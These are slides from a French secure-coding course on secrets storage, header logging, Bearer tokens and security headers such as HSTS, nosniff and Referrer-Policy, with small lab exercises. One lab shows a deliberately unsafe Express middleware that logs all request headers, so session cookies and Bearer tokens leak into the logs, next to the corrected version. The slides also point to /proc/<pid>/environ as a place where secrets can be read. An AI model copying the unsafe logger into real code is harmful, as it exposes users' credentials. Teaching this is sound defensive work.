Vault, secrets manager. Le process lit encore. Un RCE reste un 7.
.env écarte le repo public et le stagiaire curieux. Pas quelqu’un déjà dans le process.
Copyright Dercetech SRL 2026
https://training.dercetech.com
152 / 204

Slide 153
Formation
›
Jour 3
›
Section 3
›
CORS, secrets, headers
03 · secrets
Les quatre crans, sans jargon
RCE · 7
Remote Code Execution : du code à vous, dans VOTRE process. include PHP, dépendance pourrie, eval. getenv() est une fonction. Le .env est déjà chargé.
Docker · 5
environment: dans le compose, docker inspect, parfois cuit dans l’image. Il faut la machine Docker, pas seulement le repo. Un cran.
Le serveur, le PID · 3
Linux : /proc/<pid>/environ. systemd, le shell du deploy. Il faut SSH, ou un root. La boîte, pas le GitHub.
Vault / secrets manager · 1
HashiCorp, AWS, GCP. Rotation, audit, pas dans git, pas dans l’image. L’app le lit quand même en mémoire. Un RCE reste un 7.
Chaque cran écarte un public. Aucun n’arrête quelqu’un déjà dans le process.
Copyright Dercetech SRL 2026
https://training.dercetech.com
153 / 204

Slide 154

Formation
›
Jour 3
›
Section 3
›
CORS, secrets, headers
LAB · s3_03_logging
Journalisation dangereuse. Authorization compris.
day-3/s3_03_logging. Le tableau prévient. Network montre Bearer.
On dump les headers pour la traçabilité. Voyez le fichier, page suivante.
Authorization: Bearer … dans les traces. Pas seulement Cookie.
Copyright Dercetech SRL 2026
https://training.dercetech.com
154 / 204

Slide 155

Formation
›
Jour 3
›
Section 3
›
CORS, secrets, headers
LAB · logs.unsafe.txt
Le fichier a tout. Le jeton aussi.
logs/logs.unsafe.txt. Ctrl+F Authorization. Chaque requête, une copie.
Un log, un APM, un Discord. Le porteur, c’est n’importe qui.
Copyright Dercetech SRL 2026
https://training.dercetech.com
155 / 204

Slide 156

Formation
›
Jour 3
›
Section 3
›
CORS, secrets, headers
03 · logging
Un logger qui dump les headers. Tranquille ?
La route UNSAFE log les headers.
On s’est dit : l’auth est toujours dans un cookie. Donc dumper les headers, c’est de la belle traçabilité.
Le body est propre. Et alors ?
Cookie est un header. Vous venez de copier la session dans le fichier de traces.
Copyright Dercetech SRL 2026
https://training.dercetech.com
156 / 204

Slide 157
Formation
›
Jour 3
›
Section 3
›
CORS, secrets, headers
03 · logging
La route UNSAFE. Elle dump tout.
UNSAFE · console.log(req.headers)
app.use((req, res, next) => {
console.log(req.method, req.url);
console.log(req.headers); // tout. Cookie compris.
next();
});
La belle traçabilité. Page suivante.
Copyright Dercetech SRL 2026
https://training.dercetech.com
157 / 204

Slide 158
Formation
›
Jour 3
›
Section 3
›
CORS, secrets, headers
03 · logging
Not quite.
Ce que le dump contient vraiment
Cookie: s4_session=abc123...
Authorization: Bearer eyJhbGciOiJ...
Logger l’user, pas le secret
log.info("auth user=%s", user.id)
# pas req.headers
# pas Cookie
# pas Authorization
Le header Cookie EST la session. Un log, un APM, un Discord : le porteur, c’est n’importe qui.
Copyright Dercetech SRL 2026
https://training.dercetech.com
158 / 204

Slide 159
Formation
›
Jour 3
›
Section 3
›
CORS, secrets, headers
03 · Authorization
Quand le JS doit coller les credentials
Approche usuelle · header Authorization
fetch("/api/notes", {
headers: { Authorization: `Bearer ${token}` },
});
Cookie : le navigateur le colle tout seul (HttpOnly). Authorization : un programme le met — le JS du front, ou une API qui en appelle une autre.
Copyright Dercetech SRL 2026
https://training.dercetech.com
159 / 204

Slide 160
Formation
›
Jour 3
›
Section 3
›
CORS, secrets, headers
03 · Bearer
Le mot Bearer. Magique ?
Express · une string, un split
const raw = req.get("authorization") || "";
const [scheme, token] = raw.split(" ");
if (scheme !== "Bearer" || !token) return res.sendStatus(401);
Flask · pareil
auth = request.headers.get("Authorization", "")
scheme, _, token = auth.partition(" ")
if scheme != "Bearer" or not token:
abort(401)
Bearer n’est pas parsé par Express ni Flask. C’est une étiquette (RFC 6750). Vous lisez une chaîne. Le mot sert à parler le même langage que les libs.
Copyright Dercetech SRL 2026
https://training.dercetech.com
160 / 204

Slide 161
Formation
›
Jour 3
›
Section 3
›
CORS, secrets, headers
03 · bearer ≠ JWT
Deux étages. On les mélange tout le temps.
Bearer
Comment on PRÉSENTE le jeton. Un schéma HTTP. Authorization: Bearer …
JWT
Comment le jeton est FABRIQUÉ. Trois blobs Base64, signés. On l’a vu ce matin.
Ensemble, souvent
Authorization: Bearer <un JWT>. L’enveloppe, et le papier dedans.
Pas forcément ensemble
JWT dans un cookie : JWT, pas Bearer. Bearer opaque (un id de session) : Bearer, pas JWT.
Bearer = le mode de transport. JWT = le format. Ni l’un ni l’autre n’est l’autorisation sur /notes/203.
Copyright Dercetech SRL 2026
https://training.dercetech.com
161 / 204

Slide 162
Formation
›
Jour 3
›
Section 3
›
CORS, secrets, headers
03 · bearer
Qui colle le jeton ?
Navigateur + cookie
Le navigateur envoie Cookie tout seul. HttpOnly : JS ne le voit pas. Un utilisateur derrière un onglet.
Navigateur + Bearer
Votre JS doit recoller Authorization à chaque fetch. Donc JS détient la chaîne. XSS la lit.
API → API
Pas de navigateur. Personne n’injecte de cookie pour vous. Authorization: Bearer est le bon outil.
Mémoire, côté SPA
Variable JS : un F5 oublie. localStorage : survit, XSS lit. Seulement si c’est le front qui appelle.
Cookie = un humain dans un navigateur. Bearer = un programme qui appelle. Deux jobs.
Copyright Dercetech SRL 2026
https://training.dercetech.com
162 / 204

Slide 163
Formation
›
Jour 3
›
Section 3
›
CORS, secrets, headers
03 · headers
Cinq headers, un middleware
Strict-Transport-Security
Le navigateur se souvient : ce site est HTTPS. Le prochain http:// est forcé en https. Hôtel wifi, jour 1.
X-Content-Type-Options: nosniff
Le navigateur ne devine plus le type. Un fichier servi en text/plain ne devient pas du JS parce qu’il y ressemble.
Referrer-Policy
Sans ça, le site suivant voit l’URL d’où vous venez. /reset?token=… fuit. no-referrer : on ne dit rien.
Content-Security-Policy
Quels scripts ont le droit de tourner. default-src ’self’ : pas le CDN du voisin, pas un XSS collé dans la page. Un filet.
Permissions-Policy
Caméra, micro, géoloc : non, sauf si vous le dites. Une iframe pub n’ouvre pas la cam.
Aucun de ces headers n’empêche un innerHTML. Ils réduisent le rayon. Un exemple par header suit.
Copyright Dercetech SRL 2026
https://training.dercetech.com
163 / 204

Slide 164
Formation
›
Jour 3
›
Section 3
›
CORS, secrets, headers
03 · headers snippets
Une fois, toutes les réponses
Flask · after_request
@app.after_request
def sec_headers(r):
r.headers["Strict-Transport-Security"] = "max-age=63072000; includeSubDomains"
r.headers["X-Content-Type-Options"] = "nosniff"
r.headers["Referrer-Policy"] = "no-referrer"
return r
Express
app.use((req, res, next) => {
res.setHeader("Strict-Transport-Security", "max-age=63072000; includeSubDomains");
res.setHeader("X-Content-Type-Options", "nosniff");
res.setHeader("Referrer-Policy", "no-referrer");
next();
});
// ou helmet()
Copyright Dercetech SRL 2026
https://training.dercetech.com
164 / 204

Slide 165

Formation
›
Jour 3
›
Section 3
›
CORS, secrets, headers
LAB · s3_04
Choisir un cas. Cinq headers.
Dans l’ordre du cours. 01 HSTS est distant. 02–05 tournent en local sur :8037.
Hub : http://127.0.0.1:8037/ · HSTS : training.dercetech.com
Hub local · http://127.0.0.1:8037/
Hub hébergé · s3_04
01 distant · 02 nosniff · 03 Referrer · 04 CSP · 05 Permissions (iframe pub).
Copyright Dercetech SRL 2026
https://training.dercetech.com
165 / 204

Slide 166
Formation
›
Jour 3
›
Section 3
›
CORS, secrets, headers
LAB · s3_04 · HSTS
HSTS, cinq minutes. Pas deux ans.
Lab · s3_04 / strict-transport-security
_servers/…/day-3/s3_04/strict-transport-security/.htaccess
<IfModule mod_headers.c>
# Cinq minutes : assez pour observer. Pas une politique collée
# deux ans sur le navigateur des stagiaires.
Header always set Strict-Transport-Security "max-age=300"
</IfModule>
Le header s’applique à tout le host, même posé depuis ce dossier. Tapez http:// — page suivante.
Copyright Dercetech SRL 2026
https://training.dercetech.com
166 / 204

Slide 167

Formation
›
Jour 3
›
Section 3
›
CORS, secrets, headers
LAB · s3_04 · HSTS
307 Internal Redirect. Reason : HSTS.
Vous avez demandé http://. Le navigateur n’est pas allé sur le fil en clair. Il a forcé https.
Non-Authoritative-Reason: HSTS. Ce n’est pas Apache. C’est Chrome qui se souvient.
Ouvrir le lab HSTS
Network · 307 · Location https://… · max-age=300, vous n’êtes pas coincé jusqu’en 2028.
Copyright Dercetech SRL 2026
https://training.dercetech.com
167 / 204

Slide 168


Formation
›
Jour 3
›
Section 3
›
CORS, secrets, headers
LAB · s3_04 · nosniff
Annoncez le type. Ne laissez pas le navigateur deviner.
day-3/s3_04_headers. nosniff est déjà posé. Le Content-Type, non. TODO dans le fichier.
Cherchez comment fixer le type exact : application/javascript, text/css. Sans ça, le navigateur sniffe.
Lab · day-3/s3_04_headers
À gauche : le TODO. À droite : JS non exécuté, CSS non lu. Posez le Content-Type. Ça doit tourner.
Copyright Dercetech SRL 2026
https://training.dercetech.com
168 / 204

Slide 169
Formation
›
Jour 3
›
Section 3
›
CORS, secrets, headers
LAB · s3_04_headers
Le navigateur ne doit plus deviner
github.com/Dercetech/training-secu-5d · day-3/s3_04_headers
Lab · day-3/s3_04_headers · node-express et python-flask
Contexte
· nosniff sans Content-Type : le navigateur a encore une raison de sniffer.
· Deux routes : un .js, un .css. Le TODO est dans server.js.
· Flask : même contrat, autre dossier.
Servir le JS et le CSS avec le bon Content-Type. Plus de guess.
1. Ouvrir day-3/s3_04_headers. Lire le README. Lancer.
2. Chercher comment poser Content-Type : application/javascript, text/css.
3. Network : le type est annoncé. Plus de MIME sniffing.
Copyright Dercetech SRL 2026
https://training.dercetech.com
169 / 204

Slide 170

Formation
›
Jour 3
›
Section 3
›
CORS, secrets, headers
LAB · s3_04 · Referrer-Policy
Le reset_token a traversé. Dans Referer.
Vous cliquez un lien. Le site suivant reçoit l’URL complète, jeton compris.
Referer (un r, une faute historique). Referrer-Policy (deux r) : vous décidez ce qui part.
Lab hébergé · s3_04 / referrer-policy
Local · http://127.0.0.1:8037/referrer-policy/
no-referrer : plus de fuite. Posez le header. Rechargez. Le jeton ne traverse plus.
Copyright Dercetech SRL 2026
https://training.dercetech.com
170 / 204

Slide 171

Formation
›
Jour 3
›
Section 3
›
CORS, secrets, headers
